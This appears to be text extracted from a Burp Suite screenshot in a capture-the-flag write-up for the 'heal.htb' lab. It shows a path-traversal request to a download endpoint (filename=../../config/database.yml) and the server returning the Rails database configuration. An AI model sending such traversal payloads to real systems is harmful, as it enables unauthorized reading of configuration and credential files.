 Request
Pretty Raw Hex MarkInfo
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: close
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 39a363ff-990d-4150-857a-e734e4b4dd48
20 x-runtime: 0.003132
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48